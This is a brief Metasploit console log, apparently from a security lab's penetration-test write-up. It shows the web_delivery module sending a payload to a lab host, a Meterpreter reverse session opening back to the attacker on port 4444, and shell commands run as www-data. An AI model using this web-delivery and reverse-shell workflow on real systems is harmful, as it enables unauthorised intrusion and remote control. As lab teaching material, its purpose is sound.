 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.61.161   web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39282 bytes) to 192.168.61.161
[*] Meterpreter session 8 opened (192.168.61.145:4444 -> 192.168.61.161:54676) at 2021-02-07 15:43:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions 8
[*] Starting interaction with 8...
meterpreter > shell
Process 419 created.
Channel 0 created.
whoami
www-data
uname -a
Linux 9bd333e93d7e 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 x86_64 x86_64 GNU/Linux
Ms08067安全实验室